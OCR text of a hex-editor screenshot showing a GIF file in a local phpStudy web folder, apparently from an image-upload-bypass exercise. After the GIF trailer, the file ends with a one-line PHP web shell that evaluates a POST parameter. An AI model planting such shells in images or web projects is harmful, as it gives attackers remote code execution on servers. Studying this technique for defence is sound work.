 010 Editor - C:\phpstudy_pro\WWW\c.gif
File Edit Search View Format Scripts Templates Tools Window Help
Startup
c.gif
Edit As: Hex Run Script Run Template: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
F:E2D0h: 93 CA 3B 41 4F 5B A3 C6 92 4C CF 11 4C CE FB 4C “Ê;AO[£Æ’LÏ.LÎûL
F:E2E0h: CF 68 8C CF A4 7B CF F5 34 D0 4E 05 B4 19 E1 45 ÏhŒÏ¤{Ïõ4ÐN.´.áE
F:E2F0h: 99 38 36 64 04 CB 8C 42 AB ED BC 20 EF AC 20 B6 ™86d.ËŒB«í¼ ï¬ ¶
F:E300h: 9C 08 5A 00 14 74 6C 29 85 CA 12 7E C3 11 69 DC œ.Z..tl)…Ê.~Ã.iÜ
F:E310h: 4B 0A D2 CF AA F4 C7 1F 09 D2 08 04 D0 42 4B C1 K.ÒÏªôÇ..Ò..ÐBKÁ
F:E320h: 21 4D CF C7 C2 83 07 3D 92 B2 14 CC 87 89 BC 8A !MÏÇÂƒ.=’².Ì‡‰¼Š
F:E330h: 8C B7 B7 C2 77 11 7D 20 13 2D 56 3B 40 32 3D 32 Œ··Âw.} .-V;@2=2
F:E340h: D0 22 BD 46 26 5D CE 5D 46 D2 11 5C C5 17 E8 A3 Ð"½F&]Î]FÒ.\Å.è£
F:E350h: AD B2 BA 9B E6 A2 5B CC C5 3B 91 CD 93 61 D3 38 -²º›æ¢[ÌÅ;‘Í“aÓ8
F:E360h: 0D 74 52 F8 B4 1B 9C 41 1C F0 D3 42 4D BA 5C 20 .tRø´.œA.ðÓBMº\
F:E370h: 5F CD 44 C8 2D 11 46 18 DC 9A 3D 53 05 3F 60 AB _ÍDÈ-.F.Üš=S.?`«
F:E380h: 50 FD B2 B6 11 9C 6C 9D 08 0D 5C 14 01 01 00 3B Pý²¶.œl...\....;
F:E390h: 0D 0A 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F ..<?php @eval($_
F:E3A0h: 50 4F 53 54 5B 27 61 27 5D 29 3B 3F 3E 1A POST['a']);?>.
Template Results - GIF.bt
Name Value Start Size Color Comm
struct GIFHEADER GifHeader 0h 6h Fg: Bg:
struct LOGICALSCREENDESCRIPTOR Logi··· 6h 7h Fg: Bg:
struct GLOBALCOLORTABLE GlobalColorTable Dh 300h Fg: Bg:
struct DATA Data 30Dh FE082h Fg: Bg:
struct TRAILER Trailer FE38Fh 1h Fg: Bg:
Workspace
Open Files
c.gif C:\phpst...pro\WWW\
Favorite Files
Recent Files
1-2311052254204G.png C:\Users\...ownloads\
1-2311052254204G.php C:\Users\...ownloads\
1-2311051U32MZ.gif C:\phpst...pro\WWW\
a.gif C:\Users\...ownloads\
R-C.gif C:\Users\...ownloads\
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte 71
Unsigned Byte 71
Signed Short 18759
Unsigned Short 18759
Signed Int 944130375
Unsigned Int 944130375
Signed Int64 140844386740488519
Unsigned Int64 140844386740488519
Float 4.727512e-05
Double 3.0431530600532e-299
Half Float 10.55469
String GIF89aô╔ô╔÷‰
DOSDATE 10/07/2016
DOSTIME 09:10:14
FILETIME 04/27/2047 08:04:34
OLETIME
time_t 12/02/1999 10:26:15
time64_t
Inspector Variables Bookmarks
Opened file 'C:\phpstudy_pro\WWW\c.gif'. Pos: 0 [0h] Val: 71 47h 01000111b Size: 1041326 ANSI LIT W OVR